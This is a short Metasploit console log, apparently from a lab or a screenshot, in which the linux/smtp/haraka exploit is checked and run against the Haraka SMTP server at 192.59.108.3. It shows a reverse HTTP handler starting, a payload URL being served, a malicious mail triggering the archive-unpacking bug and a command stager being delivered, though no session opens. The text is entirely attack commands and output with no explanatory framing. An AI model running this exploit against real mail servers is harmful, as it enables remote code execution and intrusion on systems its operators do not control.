 msf5 exploit(linux/smtp/haraka) > check
[*] 192.59.108.3:25 - The target appears to be vulnerable.
msf5 exploit(linux/smtp/haraka) > run
[-] Handler failed to bind to 192.59.108.3:8080
[*] Started HTTP reverse handler on http://0.0.0.0:8080
[*] Exploiting...
[*] Using URL: http://0.0.0.0:9898/Hk9L3OZwfOgs
[*] Local IP: http://127.0.0.1:9898/Hk9L3OZwfOgs
[*] Sending mail to target server...
[+] Triggered bug in target server (Error unpacking archive)
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(linux/smtp/haraka) >